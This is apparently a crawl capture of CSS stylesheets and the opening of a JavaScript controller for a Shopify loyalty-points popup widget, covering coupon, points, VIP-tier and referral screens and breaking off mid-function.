.zing-loyalty-popup__header__icon img,
.zing-loyalty-popup__header__icon svg {
    height: 100%;
    width: 100%;
}
.zing-loyalty-popup__header__icon:hover {
    transform: scale(1.2);
}

/* Bonus campaign styles */
.zing-loyalty-popup__bonus-campaign {
    overflow: hidden;
    width: 100%;
    height: 100%;
}
.zing-loyalty-popup__bonus-campaign__img {
    width: 100%;
    background: rgba(0, 0, 0, 0.5);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    height: 152px;
    display: block !important;
}
.zing-loyalty-popup__bonus-campaign__content {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 24px 16px;
    gap: 8px;
}
.zing-loyalty-popup__bonus-campaign__heading {
    font-size: 16px;
    font-weight: 700;
    line-height: 24px;
    color: var(--section_title_color);
    text-align: center;
}
.zing-loyalty-popup__bonus-campaign__timeline {
    font-size: 11px;
    font-weight: 450;
    color: var(--section_desc_color);
}

/* Before signin styles */
.zing-loyalty-popup__before-signin {
    height: 100%;
}
.zing-loyalty-popup__before-signin__content {
    display: flex;
    flex-direction: column;
    justify-content: start;
    gap: 16px;
    padding: 16px;
    min-height: 100%;
    margin-top: 112px;
}
.zing-loyalty-popup__before-signin__join-program-card {
    display: flex;
    flex-direction: column;
    text-align: center;
    padding: 0;
    width: 100%;
    flex: none;
    padding: 24px;
}
.zing-loyalty-popup__before-signin__join-program-card .zing-loyalty-popup__box-title {
    margin-bottom: 8px;
}
.zing-loyalty-popup__before-signin__join-program-card .zing-btn {
    margin-top: 20px;
    margin-bottom: 20px;
}
/* After sign in styles */
.zing-loyalty-popup__after-sign-in {
    height: 100%;
}
.zing-loyalty-popup__after-sign-in__content {
    display: flex;
    flex-direction: column;
    justify-content: start;
    gap: 16px;
    padding: 16px;
    min-height: 100%;
    margin-top: 141px;
}

.zing-loyalty-popup__after-sign-in .zing-loyalty-popup__box-left-content .zing-loyalty-popup__box-title {
    margin-bottom: 0px;
    font-weight: 400;
}
.zing-loyalty-popup__after-sign-in__box-vip {
    padding: 0px 16px 16px 16px;
}
.zing-loyalty-popup__after-sign-in__box-vip__progress {
    height: 8px;
    width: 100%;
    margin-top: 16px;
    background-color: #e6e6e6;
    position: relative;
    border-radius: 8px;
    overflow: hidden;
}
.zing-loyalty-popup__after-sign-in__box-vip__progress__status {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 50%;
    background: var(--primary_color);
    display: block;
}
.zing-loyalty-popup__after-sign-in__box-referral {
    padding: 16px;
    padding-top: 0px;
}
.zing-loyalty-popup__after-sign-in__box-referral .zing-btn {
    margin-top: 16px;
}
.zing-loyalty-popup__after-sign-in__box-referral__socials {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    gap: 8px;
    margin-top: 16px;
    margin-bottom: 8px;
}
.zing-loyalty-popup__after-sign-in__box-referral__socials img {
    cursor: pointer;
}
/* Discount styles  */
.zing-loyalty-popup__discount-container {
    height: calc(100% - 60px);
    margin-top: 60px;
    gap: 16px;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding-bottom: 16px;
}
.zing-loyalty-popup__discount-container__items {
    width: 100%;
    display: flex;
    flex-direction: column;
}
/* My coupon detail styles  */
.zing-loyalty-popup__discount-detail {
    height: calc(100% - 60px);
    margin-top: 60px;
    padding: 16px;
}
.zing-loyalty-popup__discount-detail__item {
    display: flex;
    align-items: center;
    flex-direction: column;
    gap: 16px;
    padding: 16px;
}
.zing-loyalty-popup__discount-detail__item__title {
    font-size: 20px;
    font-weight: 700;
    text-align: center;
    line-height: 24px;
    color: var(--section_title_color);
    width: 100%;
}
.zing-loyalty-popup__discount-detail__item__desc {
    font-weight: 450;
    text-align: center;
    color: var(--section_desc_color);
    display: inline-block;
    line-height: 20px;
    font-size: 13px;
    width: 100%;
}
.zing-loyalty-popup__discount-detail__item__btn-wrapper {
    display: flex;
    flex-direction: column;
    gap: 8px;
    width: 100%;
}
.zing-loyalty-popup__discount-detail .item-dtail__note-text {
    font-weight: 400;
    font-size: 12px;
    font-style: italic;
}

/* Earn point list styles  */
.zing-loyalty-popup__ways-earn-point-container {
    height: calc(100% - 169px);
    margin-top: 60px;
    gap: 16px;
    display: flex;
    flex-direction: column;
    align-items: center;
}
.zing-loyalty-popup__ways-earn-point-container.logged {
    height: calc(100% - 60px);
}
.zing-loyalty-popup__ways-earn-point {
    display: flex;
    flex-direction: column;
    width: 100%;
}
.zing-loyalty-popup__ways-earn-point button {
    padding: 0 16px;
    height: 28px;
    width: auto;
    font-size: 12px;
    display: block;
}
.zing-loyalty-popup__ways-earn-point .checkIcon {
    height: 20px;
    width: 20px;
    display: none;
}
.zing-loyalty-popup__ways-earn-point .checkIcon img {
    height: 100%;
    width: 100%;
}
.zing-loyalty-popup__ways-earn-point .zing-loyalty-popup__box-content.disabled button {
    display: none;
}
.zing-loyalty-popup__ways-earn-point .zing-loyalty-popup__box-content.disabled .checkIcon {
    display: block;
}

.zing-loyalty-popup__ways-earn-point--empty {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    gap: 16px;
    margin-top: 32px;
}
.zing-loyalty-popup__ways-earn-point--empty__text-wrapper {
    display: flex;
    flex-direction: column;
    gap: 4px;
}
.zing-loyalty-popup__ways-earn-point--empty__text-wrapper__title {
    font-size: 20px;
    font-weight: 650;
    line-height: 24px;
    color: var(--section_title_color);
}

.zing-loyalty-popup__ways-earn-point--empty__text-wrapper__desc {
    font-size: 13px;
    font-weight: 450;
    line-height: 20px;
    color: var(--section_desc_color);
}

.zing-loyalty-popup__streak-progress-container {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 16px;
}
.zing-loyalty-popup__streak-circle {
    width: 16px;
    height: 16px;
    border-radius: 50%;
    background-color: #d9d9d9;
    color: #000;
    font-size: 10px;
    font-weight: 450;
    display: flex;
    align-items: center;
    justify-content: center;
}
.zing-loyalty-popup__streak-circle.claimed {
    background-color: #f39e09;
    color: #fff;
}
.zing-loyalty-popup__streak-line {
    flex: 1;
    height: 2px;
    background-color: #ddd;
    margin: 0px;
    display: block !important;
}
.zing-loyalty-popup__streak-line.claimed-line {
    background-color: #f39e09;
}
.zing-loyalty-popup #btn-join-program {
    position: fixed;
    bottom: 0px;
    left: 50%;
    transform: translateX(-50%);
}

/* Earn point detail styles  */
.zing-loyalty-popup__way-earn-point-detail {
    height: calc(100% - 60px);
    margin-top: 60px;
    padding: 16px;
}
.zing-loyalty-popup__way-earn-point-detail__item-wrapper {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 16px;
    gap: 16px;
}
.zing-loyalty-popup__way-earn-point-detail__item-wrapper__text {
    display: flex;
    flex-direction: column;
    gap: 4px;
}
.zing-loyalty-popup__way-earn-point-detail__item-wrapper__title {
    font-size: 20px;
    font-weight: 700;
    text-align: center;
    line-height: 24px;
    color: var(--section_title_color);
}

.zing-loyalty-popup__way-earn-point-detail__item-wrapper__desc {
    font-weight: 450;
    text-align: center;
    color: var(--section_desc_color);
    display: inline-block;
    line-height: 20px;
    font-size: 13px;
}

.zing-loyalty-popup__way-earn-point-detail__streak-container {
    display: flex;
    gap: 5px;
    justify-content: center;
    align-items: center;
}

.zing-loyalty-popup__way-earn-point-detail__streak-box {
    width: 38px;
    height: 60px;
    border: 1px solid #e3e3e3;
    border-radius: 8px;
    background-color: #fff;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.zing-loyalty-popup__way-earn-point-detail__streak-box--claimed {
    border-color: #f39e09;
}
.zing-loyalty-popup__way-earn-point-detail__streak-box__day-circle {
    width: 24px;
    height: 24px;
    border-radius: 50%;
    background-color: #d9d9d9;
    font-size: 8px;
    color: #000;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 500;
    margin-bottom: 8px;
}
.zing-loyalty-popup__way-earn-point-detail__day-circle--claimed-circle {
    background-color: #f39e09;
    color: #fff;
    font-size: 18px;
}
.zing-loyalty-popup__way-earn-point-detail__streak-box__points-text {
    font-size: 10px;
    font-weight: 450;
    color: #000;
}

/* Redeem point list styles  */
.zing-loyalty-popup__ways-redeem-point {
    height: calc(100% - 169px);
    margin-top: 60px;
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
}
.zing-loyalty-popup__ways-redeem-point.logged {
    height: calc(100% - 60px);
}
.zing-loyalty-popup__ways-redeem-point button {
    padding: 0 16px;
    height: 28px;
    width: auto;
    font-size: 12px;
}
.zing-loyalty-popup__ways-redeem-point--empty {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    gap: 16px;
    margin-top: 32px;
}
.zing-loyalty-popup__ways-redeem-point--empty__text-wrapper {
    display: flex;
    flex-direction: column;
    gap: 4px;
}
.zing-loyalty-popup__ways-redeem-point--empty__text-wrapper__title {
    font-size: 20px;
    font-weight: 650;
    line-height: 24px;
    color: var(--section_title_color);
}

.zing-loyalty-popup__ways-redeem-point--empty__text-wrapper__desc {
    font-size: 13px;
    font-weight: 450;
    line-height: 20px;
    color: var(--section_desc_color);
}

/* Redeem point detail styles */
.zing-loyalty-popup__way-redeem-point-detail {
    height: calc(100% - 60px);
    margin-top: 60px;
    padding: 16px;
}
.zing-loyalty-popup__way-redeem-point-detail__item-wrapper {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 16px;
    gap: 16px;
}
.zing-loyalty-popup__way-redeem-point-detail__item-wrapper__text {
    display: flex;
    flex-direction: column;
    gap: 4px;
}
.zing-loyalty-popup__way-redeem-point-detail__item-wrapper__title {
    font-size: 20px;
    font-weight: 700;
    text-align: center;
    line-height: 24px;
    color: var(--section_title_color);
}
.zing-loyalty-popup__way-redeem-point-detail__item-wrapper__desc {
    font-weight: 450;
    text-align: center;
    color: var(--section_desc_color);
    display: inline-block;
    line-height: 20px;
    font-size: 13px;
}
.zing-loyalty-popup__way-redeem-point-detail .error-message {
    text-align: center;
    color: #8e0b21;
}
.zing-loyalty-popup__way-redeem-point-detail__range-slider {
    display: flex;
    flex-direction: column;
    gap: 8px;
    width: 100%;
    align-items: center;
}
.zing-loyalty-popup__way-redeem-point-detail__range-slider__block {
    width: 100%;
    display: flex;
    align-items: center;
    gap: 8px;
}
.zing-loyalty-popup__way-redeem-point-detail__range-slider__plus,
.zing-loyalty-popup__way-redeem-point-detail__range-slider__minus {
    height: 14px;
    width: 14px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--button_background_primary_color);
    border-radius: 50%;
    color: #ffff;
    cursor: pointer;
    line-height: 14px;
}
.zing-loyalty-popup__way-redeem-point-detail__range-slider input[type="range"] {
    flex: 1;
}

/* Activity styles */
.zing-loyalty-popup__activity {
    height: calc(100% - 60px);
    margin-top: 60px;
    gap: 16px;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 22px 16px 16px 16px;
}
.zing-loyalty-popup__activity__list-item {
    display: flex;
    flex-direction: column;
    width: 100%;
}
.zing-loyalty-popup__activity__item-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: start;
    padding: 16px 0px;
    gap: 4px;
    width: 100%;
}
.zing-loyalty-popup__activity__item-wrapper:not(:last-child) {
    border-bottom: 1px solid #e6e6e6;
}
.zing-loyalty-popup__activity__tabs {
    width: 100%;
    display: flex;
    gap: 8px;
    align-items: center;
    margin-top: 16px;
}
.zing-loyalty-popup__activity__tab-button {
    background-color: #ffffff;
    border: none;
    cursor: pointer;
    padding: 6px 12px;
    border-radius: 8px;
    font-size: 14px;
    font-weight: 550;
    color: #303030;
}

.zing-loyalty-popup__activity__tab-button:hover {
    background-color: rgba(0, 0, 0, 0.08) !important;
    color: #000;
}

.zing-loyalty-popup__activity__tab-button.active {
    background-color: rgba(0, 0, 0, 0.08) !important;
    color: #000;
}

.zing-loyalty-popup__activity__no-activity {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 8px;
    width: 100%;
    margin-top: 16px;
}
/*Vip tiers styles*/
.zing-loyalty-popup__vip-tiers {
    height: calc(100% - 60px);
    margin-top: 60px;
    padding-bottom: 16px;
}
.zing-loyalty-popup__vip-tiers.logged {
    height: calc(100% - 60px);
}
.zing-loyalty-popup__vip-tiers__vip-status {
    padding: 16px;
    padding-top: 22px;
}
.zing-loyalty-popup__vip-tiers__current-tier-container {
    display: flex;
    align-items: center;
    padding: 12px 16px;
    gap: 16px;
    width: 100%;
    position: relative;
    border-bottom: 1px solid #e6e6e6;
}
.zing-loyalty-popup__vip-tiers__next-tier-container {
    padding: 16px;
}
.zing-loyalty-popup__vip-tiers__next-tier-container__progress {
    height: 8px;
    width: 100%;
    margin-top: 16px;
    background-color: #e6e6e6;
    position: relative;
    border-radius: 8px;
    overflow: hidden;
}
.zing-loyalty-popup__vip-tiers__next-tier-container__progress__status {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 50%;
    background: var(--primary_color);
    display: block;
}
.zing-loyalty-popup__vip-tiers__tier-list {
    display: flex;
    flex-direction: column;
    width: 100%;
}
.zing-loyalty-popup__vip-tiers__tier-list__title {
    padding: 16px;
}
.zing-loyalty-popup__vip-tiers__tier-list__description {
    padding: 0px 16px 16px 16px;
}
/* Tier reward styles*/
.zing-loyalty-popup__tier-rewards {
    height: calc(100% - 140px);
    margin-top: 60px;
    padding: 16px;
}
.zing-loyalty-popup__tier-rewards.logged {
    height: calc(100% - 60px);
}
.zing-loyalty-popup__tier-rewards .zing-loyalty-popup__box-content::after {
    content: none;
}
.zing-loyalty-popup__tier-rewards .zing-loyalty-popup__box-content {
    min-height: 80px;
}
.zing-loyalty-popup__tier-rewards .benefits {
    padding: 16px;
    padding-bottom: 8px;
    border-top: 1px solid #e3e3e3;
}
.zing-loyalty-popup__tier-rewards .zing-loyalty-popup__box-content.reward:not(:last-child) {
    border-bottom: 1px solid #e3e3e3;
}
/*Referral program styles*/
.zing-loyalty-popup #referral-program {
    height: calc(100% - 60px);
    margin-top: 60px;
    display: flex;
    flex-direction: column;
    align-items: center;
}
.zing-loyalty-popup #referral-program .referral-rewards {
    display: flex;
    flex-direction: column;
    width: 100%;
}
.zing-loyalty-popup #referral-program .btn__text {
    font-size: 14px;
}
.zing-loyalty-popup #referral-program .socials {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    gap: 8px;
}
.zing-loyalty-popup #referral-program .socials img {
    cursor: pointer;
}

/* Free product styles  */
.zing-loyalty-popup__free-product-item {
    display: flex;
    align-items: center;
    gap: 12px;
    width: 100%;
}
.zing-loyalty-popup__free-product-item .product-img {
    border-radius: 8px;
    background: #fdfdfd;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08);
    overflow: hidden;
    text-align: center;
    align-content: center;
    height: 40px;
    width: 40px;
}
.zing-loyalty-popup__free-product-item img {
    display: inline-block;
    max-width: 100%;
    max-height: 100%;
}
/* Media screen styles */
@media screen and (max-width: 468px), (max-height: 468px) {
    .zing-loyalty-popup--widget {
        border-radius: 0 !important;
        bottom: 0 !important;
        right: calc(var(--popup-right-position) - 20px);
        left: calc(var(--popup-left-position) - 20px);
        width: 100% !important;
        height: var(--mobile-display) !important;
        max-height: unset !important;
        max-width: unset !important;
        transition:
            width 200ms,
            height 200ms,
            max-height 200ms,
            transform 300ms cubic-bezier(0, 1, 1, 1),
            opacity 83ms ease-in;
    }
    .zing-loyalty-popup--drawer {
        max-width: unset !important;
        height: var(--mobile-display) !important;
    }
    .zing-loyalty-popup-drawer-overlay {
        display: none !important;
    }
}

/* Animation styles */
@keyframes zingLoyaltyPopupRightFadeSlideIn {
    0% {
        opacity: 0;
        transform: translate(20px);
    }
    80% {
        opacity: 1;
    }
    100% {
        opacity: 1;
        transform: translate(0);
    }
}
@keyframes zingLoyaltyPopupLeftFadeSlideIn {
    0% {
        opacity: 0;
        transform: translate(-20px);
    }
    80% {
        opacity: 1;
    }
    100% {
        opacity: 1;
        transform: translate(0);
    }
}

@keyframes zingLoyaltyPopupFadeIn {
    0% {
    }
    100% {
    }
}
@keyframes ZingWidgetButtonScaleToOpen {
    0% {
        max-width: 48px;
    }
    100% {
        max-width: 155px;
    }
}
@keyframes ZingWidgetButtonScaleToClose {
    0% {
        width: 155px;
        max-width: fit-content;
    }
    100% {
        width: 48px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019bbab1-2944-7416-939e-2f93dd88cf17/shopify-frontend-template-react-359/assets/increase_sign_up.css
body_size: -151
content:
.zing-increase-sign-up {
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.5);
    padding: 24px;
    position: fixed;
    top: 0;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    animation: zingPopupFadeIn 0.4s ease;
    animation-delay: var(--animation_delay);
    z-index: 9999999999;
    animation-fill-mode: both;
}
.zing-increase-sign-up__content {
    border-radius: var(--panel_corner);
    background-color: #fff;
    box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    position: relative;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 800px;
    opacity: 0;
    animation: zingZoomIn 0.4s ease;
    animation-fill-mode: both;
}
.zing-increase-sign-up__close-btn {
    position: absolute;
    right: 16px;
    top: 16px;
    cursor: pointer;
    height: 20px;
    width: 20px;
    color: #000;
    transition: transform 0.15s ease-in-out;
}
.zing-increase-sign-up__close-btn:hover {
    transform: scale(1.2);
}
.zing-increase-sign-up__banner {
    width: 50%;
    height: 512px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.zing-increase-sign-up__banner img {
    width: 100%;
    height: 100%;
}
.zing-increase-sign-up__banner-hint {
    font-size: 48px;
    font-weight: 500;
    color: #b5b5b5;
}
.zing-increase-sign-up__text {
    padding: 32px 24px;
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 50%;
}
.zing-increase-sign-up .zing-btn {
    background-color: var(--button_color);
    color: var(--button_text_color);
    border-radius: var(--button_corner_radius);
    max-width: 240px;
    margin-top: 20px;
}
.zing-increase-sign-up__content.top {
    flex-direction: column;
    max-width: 450px;
}
.zing-increase-sign-up__content.top .zing-increase-sign-up__banner {
    height: 240px;
}
.zing-increase-sign-up__content.top .zing-increase-sign-up__banner,
.zing-increase-sign-up__content.top .zing-increase-sign-up__text {
    width: 100%;
}
.zing-increase-sign-up__content.right {
    flex-direction: row-reverse;
}

@media screen and (max-width: 576px) {
    .zing-increase-sign-up .zing-increase-sign-up__banner {
        display: none;
    }
    .zing-increase-sign-up .zing-increase-sign-up__text {
        width: 100%;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bbab1-2944-7416-939e-2f93dd88cf17/shopify-frontend-template-react-359/assets/bixgrow_loyalty.js
body_size: 4575
content:
import AfterSignin from "./widget_popup_after_sign_in.js";
import BeforeSignIn from "./widget_popup_before_sign_in.js";
import EarnPointDetail from "./widget_popup_way_earn_point_detail.js";
import EarnPointList from "./widget_popup_ways_earn_point.js";
import MyCoupons from "./widget_popup_coupon.js";
import MyCouponDetail from "./widget_popup_coupon_detail.js";
import RedeemPointList from "./widget_popup_ways_redeem_point.js";
import RedeemPointDetail from "./widget_popup_way_redeem_point_detail.js";
import PointHistory from "./widget_popup_activity.js";
import VipTiers from "./widget_popup_vip_tier.js";
import VipReward from "./widget_popup_vip_reward.js";
import Referral from "./widget_popup_referral.js";
import {
    AFTER_SIGN_IN_PAGE,
    ZING_TOKEN_POPUP,
    BEFORE_SIGN_IN_PAGE,
    dataHmac,
    EANR_POINT_DETAIL_PAGE,
    EANR_POINT_PAGE,
    EarnPointProgramTypes,
    MY_COUPON_DETAIL_PAGE,
    MY_COUPON_PAGE,
    POINT_HISTORY_PAGE,
    REDEEM_POINT_DETAIL_PAGE,
    REDEEM_POINT_PAGE,
    REFERRAL_PROGRAM_PAGE,
    SIGN_IN_URL,
    StoreLocales,
    VIP_REWARD_PAGE,
    VIP_TIER_PAGE,
} from "./constants.js";
import {
    deleteCookie,
    displayToast,
    getCookie,
    getFileUrl,
    getImageUrl,
    isHomePage,
    setCookie,
    setCssProperties,
    shareOnFacebook,
    toggleLoadingClass,
} from "./helpers.js";
import PopupConfig from "./widget_popup_config.js";
import IncreaseSignUp from "./increase_sign_up.js";
import IncreasePoint from "./increase_point.js";
import IncreaseReward from "./increase_reward.js";
import { service } from "./service.js";

const isLogged = window.customerInfo;
const currentPath = window.location.pathname;

let popupWrapperEle = null;
let popupEle = null;
let widgetButtonEle = null;
let widgetButtonIconEle = null;
let widgetButtonTextEle = null;
let drawerOverlay = null;

// handle change page
function loadContent(page, id) {
    switch (page) {
        case BEFORE_SIGN_IN_PAGE:
            {
                const beforeSignInPage = BeforeSignIn.getInstance();
                if (!beforeSignInPage.bannerExpanded) {
                    beforeSignInPage.bannerExpanded = true;
                }
                beforeSignInPage.render();
            }
            break;
        case AFTER_SIGN_IN_PAGE: {
            const afterSignInPage = AfterSignin.getInstance();
            if (!afterSignInPage.bannerExpanded) {
                afterSignInPage.bannerExpanded = true;
            }
            afterSignInPage.render();
            break;
        }
        case POINT_HISTORY_PAGE: {
            const activityPage = PointHistory.getInstance();
            activityPage.render();
            break;
        }
        case MY_COUPON_PAGE: {
            const couponsPage = MyCoupons.getInstance();
            couponsPage.render();
            break;
        }
        case MY_COUPON_DETAIL_PAGE: {
            if (id == null) {
                console.log("ID is null or undefined");
                return;
            }
            const discounts = PopupConfig.getData().discounts || [];
            let couponDetail = discounts.find(
                (item) => item.code == id, // id hiểu ở đây là mã coupon
            );
            const couponDetailPage = MyCouponDetail.getInstance();
            couponDetailPage.myCouponData = {
                ...couponDetail,
            };
            couponDetailPage.render();
            break;
        }

        case EANR_POINT_PAGE: {
            const waysToEarnPointPage = EarnPointList.getInstance();
            waysToEarnPointPage.render();
            break;
        }

        case REDEEM_POINT_PAGE: {
            const waysRedeemPointPage = RedeemPointList.getInstance();
            waysRedeemPointPage.render();
            break;
        }
        case EANR_POINT_DETAIL_PAGE: {
            if (id == null) {
                console.log("ID is null or undefined");
                return;
            }
            const wayToEarnPointDetailPage = EarnPointDetail.getInstance();
            const wayToEarnPoint = PopupConfig.getData().waysToEarnPoint.find(
                (item) => item.id == id,
            );
            wayToEarnPointDetailPage.earnPointData = wayToEarnPoint;
            wayToEarnPointDetailPage.render();
            break;
        }
        case REDEEM_POINT_DETAIL_PAGE: {
            if (id == null) {
                console.log("ID is null or undefined");
                return;
            }
            const wayToRedeemPointDetailPage = RedeemPointDetail.getInstance();
            const wayToRedeemPoint =
                PopupConfig.getData().waysToRedeemPoint.find(
                    (item) => item.id == id,
                );
            const isSetMinPoint = wayToRedeemPoint.is_set_min_point_redeem;
            const pointCost = isSetMinPoint
                ? wayToRedeemPoint.min_point_redeem
                : wayToRedeemPoint.point_cost;
            const discountValue = isSetMinPoint
                ? (wayToRedeemPoint.min_point_redeem /
                      wayToRedeemPoint.point_cost) *
                  wayToRedeemPoint.discount_value
                : wayToRedeemPoint.discount_value;

            wayToRedeemPointDetailPage.redeemPointData = {
                ...wayToRedeemPoint,
                point_cost: pointCost,
                discount_value: discountValue,
                step_point: wayToRedeemPoint.point_cost,
            };
            wayToRedeemPointDetailPage.render();
            break;
        }
        case VIP_TIER_PAGE: {
            const vipPage = VipTiers.getInstance();
            vipPage.render();
            break;
        }

        case VIP_REWARD_PAGE: {
            if (id == null) {
                console.log("ID is null or undefined");
                return;
            }
            const vipRewardPage = VipReward.getInstance();
            const tierList = PopupConfig.getData().tierList;
            const tier = tierList.find((item) => item.id == id);
            vipRewardPage.tier = tier;
            vipRewardPage.render();
            break;
        }

        case REFERRAL_PROGRAM_PAGE: {
            const referralProgramPage = Referral.getInstance();
            referralProgramPage.render();
            break;
        }
        default:
            console.log("Page not found");
            break;
    }
    bindEventClosePopup();
}
window.loadContent = loadContent;
// end handle change page

//Handle update customer info
async function updateCustomerInfo() {
    try {
        const data = await service.getCustomer();
        PopupConfig.setData({
            customerData: {
                ...data?.customer,
            },
        });
    } catch (error) {
        console.log("errror", error);
    }
}
// End handle update customer info

function setThemeStyles(themeData) {
    const {
        primary_color,
        secondary_color,
        banner_background_primary_color,
        banner_background_type,
        banner_background_secondary_color,
        section_image_url,
        banner_text_color,
        button_background_primary_color,
        button_background_type,
        button_background_secondary_color,
        button_text_color,
        icon_background_primary_color,
        icon_background_type,
        icon_background_secondary_color,
        icon_primary_color,
        icon_secondary_color,
        icon_color_type,
        corner_button,
        heading_text_color,
        section_background,
        section_border_color,
        section_title_color,
        section_desc_color,
        display_type,
        placement,
    } = themeData;

    setCssProperties(
        {
            "--primary_color": primary_color,
            "--secondary_color": secondary_color,
            "--banner_background_primary_color":
                banner_background_primary_color,
            "--banner_background_secondary_color":
                banner_background_type == 1
                    ? banner_background_primary_color
                    : banner_background_secondary_color,
            "--background_banner_url": `url(${getImageUrl(section_image_url)})`,
            "--banner_text_color": banner_text_color,
            "--button_background_primary_color":
                button_background_primary_color,
            "--button_background_secondary_color":
                button_background_type == 1
                    ? button_background_primary_color
                    : button_background_secondary_color,
            "--button_text_color": button_text_color,
            "--icon_background_primary_color": icon_background_primary_color,
            "--icon_background_secondary_color":
                icon_background_type == 1
                    ? icon_background_primary_color
                    : icon_background_secondary_color,
            "--icon_primary_color": icon_primary_color,
            "--icon_secondary_color":
                icon_color_type == 1
                    ? icon_primary_color
                    : icon_secondary_color,
            "--heading_text_color": heading_text_color,
            "--section_background": section_background,
            "--section_border_color": section_border_color,
            "--section_title_color": section_title_color,
            "--section_desc_color": section_desc_color,
            "--background_banner": `linear-gradient(135.19deg,var(--banner_background_primary_color),var(--banner_background_secondary_color))`,
            "--background_button": `linear-gradient(to right,var(--button_background_primary_color),var(--button_background_secondary_color))`,
            "--icon_color": icon_primary_color,
            "--process_bar_color": "#9a9a9a",
        },
        popupWrapperEle,
    );

    if (banner_background_type == 3) {
        popupEle.classList.add("with-bg-url");
    }

    // Thiết lập border radius cho button
    const borderRadiusMap = {
        1: "0px",
        2: "12px",
        3: "48px",
    };
    const borderRadius = borderRadiusMap[corner_button] || borderRadiusMap[3]; // Mặc định là 48px
    widgetButtonEle.style.setProperty("border-radius", borderRadius);
    if (display_type === "drawer") {
        popupEle.classList.add("zing-loyalty-popup--drawer");
        if (placement == 3) {
            popupEle.classList.add("zing-loyalty-popup--drawer-left");
        }
        if (placement == 6) {
            popupEle.classList.add("zing-loyalty-popup--drawer-right");
        }
    } else {
        popupEle.classList.add("zing-loyalty-popup--widget");
        drawerOverlay && drawerOverlay.remove();
    }
}
function setFloadIconStyles(floatIconData, brandingTextData) {
    let buttonIcon = floatIconData.button_icon ?? "";
    let imageIcon = floatIconData.url_button_icon_upload
        ? `<img class="widget-button-content__img" src="${getImageUrl(floatIconData.url_button_icon_upload)}"/>`
        : "";
    let buttonTitle = brandingTextData.widgetButton;
    widgetButtonIconEle.innerHTML = buttonIcon || imageIcon;
    widgetButtonTextEle.innerHTML = buttonTitle;
    if (floatIconData.widget_icon_type == 3) {
        // chỉ có text
        widgetButtonIconEle.classList.add("zing-hidden");
    } else if (floatIconData.widget_icon_type == 2) {
        // chỉ có icon
        widgetButtonTextEle.classList.add("zing-hidden");
        widgetButtonEle.classList.add("widget-button-open--icon");
    }

    const placements = {
        1: { top: "100px", left: "20px", bottomPos: "167px" },
        2: { bottom: "calc(50vh - 397px)", left: "20px", bottomPos: "150px" },
        3: { bottom: "20px", left: "20px", bottomPos: "92px" },
        4: { top: "100px", right: "20px", bottomPos: "167px" },
        5: { bottom: "calc(50vh - 397px)", right: "20px", bottomPos: "150px" },
        6: { bottom: "20px", right: "20px", bottomPos: "92px" },
    };

    const placement = placements[floatIconData.placement];
    if (placement) {
        const popupButtonStyles = {
            top: placement.top || "unset",
            bottom: placement.bottom || "unset",
            left: placement.left || "unset",
            right: placement.right || "unset",
        };
        Object.entries(popupButtonStyles).forEach(([key, value]) => {
            if (key != "bottom") {
                popupWrapperEle.style.setProperty(key, value, "important");
            } else {
                popupWrapperEle.style.setProperty(key, value);
            }
        });

        setCssProperties(
            {
                "--popup-bottom-position": placement.bottomPos,
                "--popup-left-position": placement.left ? "20px" : "unset",
                "--popup-right-position": placement.right ? "20px" : "unset",
            },
            popupWrapperEle,
        );
    }
    setCssProperties(
        {
            "--button_launcher_background_primary_color":
                floatIconData.button_launcher_background_primary_color,
            "--button_launcher_background_secondary_color":
                floatIconData.button_launcher_background_type == 1
                    ? floatIconData.button_launcher_background_primary_color
                    : floatIconData.button_launcher_background_secondary_color,
            "--button_launcher_text_color":
                floatIconData.button_launcher_text_color,
            "--background_launcher_button": `linear-gradient(to right,var(--button_launcher_background_primary_color),var(--button_launcher_background_secondary_color))`,
        },
        popupWrapperEle,
    );
}
function setMobileDisplayStyles(displayData) {
    const mobileDisplayMap = {
        1: "100%",
        2: "90%",
        3: "80%",
        4: "70%",
    };
    const mobileDisplay =
        mobileDisplayMap[displayData.mobile_display] || mobileDisplayMap[4];
    setCssProperties(
        {
            "--mobile-display": mobileDisplay,
        },
        popupWrapperEle,
    );
}

function setStyles(brandingThemeData, brandingTextData) {
    setThemeStyles(brandingThemeData);
    setFloadIconStyles(brandingThemeData, brandingTextData);
    setMobileDisplayStyles(brandingThemeData);
    const styleElement = document.createElement("style");
    let styleContent = brandingThemeData.custom_css ?? "";
    let styleContentAdmin = brandingThemeData.custom_css_admin ?? "";
    const fontName = brandingThemeData.font_name;
    const fontFileUrl = brandingThemeData.font_file_url;
    const fallBackFont = brandingThemeData.font_family;
    const fontFaceCSS = fontFileUrl
        ? `
            @font-face {
                font-family: '${fontName}';
                src: url('${fontFileUrl}')format('truetype');
            }
            #zing-loyalty-popup-wrapper  * {
                font-family: ${fontName} !important;
            }
        `
        : `
